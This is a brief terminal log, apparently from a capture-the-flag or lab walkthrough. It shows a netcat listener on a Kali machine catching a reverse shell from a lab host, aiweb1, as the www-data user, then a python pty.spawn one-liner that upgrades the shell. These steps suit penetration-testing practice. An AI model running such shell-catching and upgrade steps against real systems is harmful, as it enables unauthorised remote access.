 root@kali:~# nc -nvlp 5555
listening on [any] 5555 ...
connect to [192.168.19.128] from (UNKNOWN) [192.168.19.149] 33330
Linux aiweb1 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 06:25:09 up 35 min,  0 users,  load average: 0.24, 0.48, 0.39
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@aiweb1:/$